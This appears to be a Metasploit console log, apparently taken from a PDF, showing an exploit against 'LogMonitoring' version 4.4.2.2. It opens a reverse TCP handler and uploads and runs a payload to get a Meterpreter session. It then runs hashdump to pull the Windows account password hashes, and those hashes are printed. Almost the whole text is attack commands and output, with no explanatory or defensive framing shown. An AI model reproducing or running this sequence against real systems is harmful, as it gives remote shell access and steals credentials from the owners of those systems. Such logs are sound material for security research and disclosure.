 Exploit target:
Id Name
-- ----
0 LogMonitoring
msf6 exploit(logmonitoring) > exploit
[*] Started reverse TCP handler on :4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable. LogMonitoring version 4.4.2.2
[+] Generate Payload
[+] Payload has been uploaded
[*] Executing payload...
[*] Sending stage (175174 bytes) to
[*] Meterpreter session 2 opened (:4444 -> :62621) at
meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY b21cfe74214cf31682ec86c55bedb481...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
idrbt:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
notadmin:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
idrbt1:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::